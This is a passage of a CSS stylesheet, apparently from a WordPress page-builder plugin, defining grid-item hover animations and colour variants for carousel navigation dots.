}

.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    transition: all .6s ease;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0)
}

.vc_gitem-animate-flipHorizontalFadeIn {
    overflow: hidden
}

.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a {
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg)
}

.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .6s ease;
    -o-transition: all .6s ease;
    transition: all .6s ease;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0)
}

.vc_gitem-animate-goTop20 {
    overflow: hidden
}

.vc_gitem-animate-goTop20 .vc_gitem-zone-a {
    position: relative;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -o-transition: -o-transform .5s ease;
    transition: transform .5s ease
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a {
    -webkit-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
    transform: translateY(-20%)
}

.vc_gitem-animate-goTop20 .vc_gitem-zone-b {
    display: block;
    -webkit-transition: bottom .5s ease;
    -o-transition: bottom .5s ease;
    transition: bottom .5s ease;
    bottom: -100%;
    z-index: 1000;
    position: absolute;
    width: 100%;
    margin: 0
}

.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b {
    bottom: 0
}

.vc_gitem-animate-goBottom20 {
    overflow: hidden
}

.vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
    position: relative;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -o-transition: -o-transform .5s ease;
    transition: transform .5s ease
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a {
    -webkit-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%)
}

.vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
    display: block;
    -webkit-transition: top .5s ease;
    -o-transition: top .5s ease;
    transition: top .5s ease;
    top: -100%;
    z-index: 1000;
    position: absolute;
    width: 100%;
    margin: 0
}

.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none
}

.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b {
    top: 0
}

.vc_gitem-post-data {
    margin-bottom: 15px
}

.vc_gitem-post-data h2 {
    margin: 0
}

.vc_gitem-post-category-name .vc_gitem-link {
    color: inherit
}

.vc_grid .vc_pageable-load-more-btn {
    text-align: center;
    margin-top: 25px
}

.vc_grid .vc_pageable-load-more-btn>.vc_btn {
    outline: 0
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots {
    display: none;
    margin-top: 20px;
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot {
    cursor: pointer;
    display: inline-block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots {
    display: block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span {
    border: 3px solid;
    -webkit-transition: background-color .2s ease;
    -o-transition: background-color .2s ease;
    transition: background-color .2s ease
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots {
    display: block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span {
    border: 3px solid;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: background-color .2s ease;
    -o-transition: background-color .2s ease;
    transition: background-color .2s ease
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots {
    display: block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    opacity: .6;
    filter: alpha(opacity=60)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots {
    display: block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease;
    opacity: .6;
    filter: alpha(opacity=60)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots {
    display: block
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity .2s ease;
    -o-transition: opacity .2s ease;
    transition: opacity .2s ease;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: .6;
    filter: alpha(opacity=60)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav {
    opacity: 1;
    filter: alpha(opacity=100)
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
    border-color: #5472D2!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span {
    background-color: #5472D2!important;
    border-color: #5472D2!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
    border-color: #00C1CF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span {
    background-color: #00C1CF!important;
    border-color: #00C1CF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
    border-color: #FE6C61!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span {
    background-color: #FE6C61!important;
    border-color: #FE6C61!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
    border-color: #8D6DC4!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span {
    background-color: #8D6DC4!important;
    border-color: #8D6DC4!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
    border-color: #4CADC9!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span {
    background-color: #4CADC9!important;
    border-color: #4CADC9!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
    border-color: #CEC2AB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span {
    background-color: #CEC2AB!important;
    border-color: #CEC2AB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
    border-color: #50485B!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span {
    background-color: #50485B!important;
    border-color: #50485B!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
    border-color: #75D69C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span {
    background-color: #75D69C!important;
    border-color: #75D69C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span {
    border-color: #2A2A2A!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span {
    background-color: #2A2A2A!important;
    border-color: #2A2A2A!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span {
    border-color: #EBEBEB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span {
    background-color: #EBEBEB!important;
    border-color: #EBEBEB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span {
    border-color: #F7BE68!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span {
    background-color: #F7BE68!important;
    border-color: #F7BE68!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span {
    border-color: #5AA1E3!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span {
    background-color: #5AA1E3!important;
    border-color: #5AA1E3!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span {
    border-color: #6DAB3C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span {
    background-color: #6DAB3C!important;
    border-color: #6DAB3C!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span {
    border-color: #F4524D!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span {
    background-color: #F4524D!important;
    border-color: #F4524D!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span {
    border-color: #F79468!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span {
    background-color: #F79468!important;
    border-color: #F79468!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span {
    border-color: #B97EBB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span {
    background-color: #B97EBB!important;
    border-color: #B97EBB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span {
    border-color: #FFF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span {
    background-color: #FFF!important;
    border-color: #FFF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span {
    background-color: #5472D2!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span {
    background-color: #00C1CF!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span {
    background-color: #FE6C61!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span {
    background-color: #8D6DC4!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span {
    background-color: #4CADC9!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span {
    background-color: #CEC2AB!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span {
    background-color: #50485B!important
}

.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,
.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span {
    background-color: #75D69C!important
}

